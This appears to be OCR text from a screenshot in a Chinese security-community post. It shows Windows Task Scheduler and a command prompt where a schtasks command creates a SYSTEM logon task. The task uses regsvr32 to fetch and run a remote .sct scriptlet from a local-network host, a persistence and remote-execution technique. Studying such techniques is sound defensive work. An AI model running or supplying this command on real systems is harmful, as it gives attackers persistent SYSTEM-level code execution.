 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
At1 准备就绪 在 2019/10/1 的 19:59 时 2019/10/1 19:59:00 操作成功完成。 (0x0)
IStest 准备就绪 当任何用户登录时 不显示 admin 2019/11/19 16:41:07
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>schtasks /create /tn IStest /tr "regsvr32 /s /n /u /i:http:/
/192.168.235.129:8080/IPzpKcrXeff.sct scrobj.dll" /sc onlogon /ru System
成功: 成功创建计划任务 "IStest"。
C:\Windows\system32>
常规 触发器 操作 条件 设置 历史记录
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用 “属性” 命令打开任务属性页。
操作 详细信息
启动程序 regsvr32 /s /n /u /i:http://192.168.235.129:8080/IPzpKcrXeff.sct scro...
白帽hub
先知社区